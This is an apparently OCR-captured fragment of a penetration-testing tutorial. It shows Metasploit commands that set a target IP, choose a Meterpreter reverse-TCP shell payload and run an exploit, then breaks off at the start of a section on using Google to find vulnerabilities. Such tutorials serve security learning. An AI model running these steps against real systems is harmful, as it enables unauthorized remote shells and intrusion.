
Configure Options
: Set the necessary
options, such as target IP and payload.
> set RHOST <target_ip> set PAYLOAD
linux/x86/meterpreter/reverse_tcp
Run the Exploit
: Execute the exploit and
observe the results.
> exploit
4. Google
Using Google to Find Vulnerabilities
Sometimes,